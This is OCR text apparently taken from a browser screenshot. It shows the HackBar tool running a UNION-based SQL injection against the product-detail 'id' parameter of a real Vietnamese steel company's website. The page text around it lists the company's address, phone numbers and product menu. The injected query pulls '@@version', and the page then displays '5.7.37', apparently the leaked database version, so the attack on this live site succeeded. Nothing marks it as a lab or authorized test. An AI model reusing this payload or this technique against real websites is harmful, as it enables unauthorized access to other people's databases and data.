 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
thep tam / thep hinh/thep ong/st
https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220%20%20UNION%20SELECT%201,2,3...
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
https://www.thepdaitayduong.com.vn/?
php=product_detail&id=-220  UNION SELECT
1,2,3,4,5,@@version,7,8,9,10,11,12,13,14,1
5,16,17,18 --
Use POST method
MODIFY HEADER
ATLANTIC
STEEL
ATLANTIC
CÔNG TY TNHH ĐT TM ĐẠI TÂY DƯƠNG
VPĐD: 47/52/6 Đường Bùi Đình Túy - P24 - Q. Bình Thạnh - Tp. HCM
Điện thoại:(+84-28) 38.99.79.47 - Số fax :(+84-28) 38.99.79.48
Email: thepdaitayduong@gmail.com
Hotline: 0909.773.689
TRANG CHỦ
GIỚI THIỆU
DỰ ÁN TIÊU BIỂU
DỊCH VỤ
TIN TỨC
TUYỂN DỤNG
THÔNG SỐ KỸ THUẬT
LIÊ
Tiếng Việt
Tiếng Anh
CÔNG TY TNHH ĐẦU TƯ THƯƠNG MẠI ĐẠI TÂY DƯƠNG! HÃY LIÊN HỆ 0909 77 3689 ĐỂ ĐƯỢC TƯ VẤN
DANH MỤC SẢN PHẨM
THÉP TẤM
THÉP CUỘN
THÉP HÌNH
THÉP ỐNG
THÉP HỘP
THÉP XÂY DỰNG
5.7.37
Xem thông số kỹ thuật
CÁC SẢN PHẨM CÙNG LOẠI
Sản phẩm đang cập nhật!
SẢN PHẨM TIÊU B
Thép tấm cán nón
Thép chữ: H-BEAM
Console
Issues
1
28°C
Mostly cloudy
Search
VIE
9:41 AM
8/29/2024
PRE